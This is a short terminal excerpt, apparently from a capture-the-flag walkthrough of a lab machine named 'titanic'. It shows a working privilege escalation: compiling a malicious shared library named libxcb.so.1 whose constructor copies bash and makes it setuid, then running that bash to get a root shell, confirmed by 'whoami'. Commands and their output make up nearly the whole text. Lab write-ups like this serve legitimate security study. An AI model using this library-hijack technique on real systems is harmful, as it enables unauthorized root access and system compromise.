 developer@titanic:/opt/app/static/assets/images$ gcc -x c -shared -fPIC -o ./libxcb.so.1 - << EOF
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
__attribute__((constructor)) void init(){
    system("cp /bin/bash /home/developer/bash && chmod +s /home/developer/bash");
    exit(0);
}
EOF
developer@titanic:/opt/app/static/assets/images$ ls -l ~
total 4408
-rwsr-sr-x 1 root      root      1396520 Jun 21 17:57 bash
drwxrwxr-x 3 developer developer    4096 Aug  2  2024 gitea
drwxrwxr-x 2 developer developer    4096 Aug  2  2024 mysql
-rwxrwxr-x 1 developer developer 3104768 Nov 27  2024 pspy64
-rw-r----- 1 root      developer      33 Jun 21 15:02 user.txt
developer@titanic:/opt/app/static/assets/images$ /home/developer/bash -p
bash-5.1# whoami
root